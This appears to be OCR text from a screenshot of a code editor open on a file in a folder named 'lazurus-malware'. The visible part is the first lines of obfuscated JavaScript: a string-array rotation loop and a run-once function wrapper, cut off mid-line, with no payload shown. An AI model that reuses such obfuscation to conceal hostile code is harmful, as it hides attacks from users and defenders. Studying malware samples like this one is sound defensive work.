 lazurus-malware
1
EXPLORER
Welcome
JS v101
JS (function (_0x439ccd, _0x2f2b84) { Untitled-1 2
LAZURUS-MALWARE
JS v101
1 (function (_0x439ccd, _0x2f2b84) {
2 const _0x48e319 = _0x439ccd();
3 while (true) {
4 try {
5 const _0xc3ac80 = -parseInt(_0x5e84(719, 0x6d6)) / 1 + parseInt(_0x5e84(433, 0x551)) / 2 + parseInt(_0x5
6 if (_0xc3ac80 === _0x2f2b84) {
7 break;
8 } else {
9 _0x48e319.push(_0x48e319.shift());
10 }
11 } catch (_0x6c2a0f) {
12 _0x48e319.push(_0x48e319.shift());
13 }
14 }
15 })(_0x506f, 354290);
16 const _0x7b1f8a = function () {
17 let _0x4ca892 = true;
18 return function (_0x56e847, _0x590243) {
19 const _0x745c8c = _0x4ca892 ? function () {
20 if (_0x590243) {
21 const _0x322c0c = _0x590243.apply(_0x56e847, arguments);
22 _0x590243 = null;
23 return _0x322c0c;
24 }
25 } : function () {};
26 _0x4ca892 = false;
27 return _0x745c8c;
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter (e.g. text, **/*.ts, !**/node_modules/**)
JS (function (_0x439ccd, _0x2f2b84) { 2
Expression expected. ts(1109) [Ln 179, Col 25]
Identifier expected. ts(1003) [Ln 179, Col 26]
OUTLINE
TIMELINE
2
2 0 0
Ln 8, Col 15 Spaces: 2 UTF-8 LF {} JavaScript